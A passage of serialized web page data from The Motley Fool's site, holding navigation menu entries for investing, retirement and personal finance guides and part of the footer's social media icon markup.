Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"},{\"title\":\"Withdrawal Rules for 401(k) Plans\",\"link\":\"/retirement/plans/401k/withdrawal/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-withdrawal-rules-for-401k-plans\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L30\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 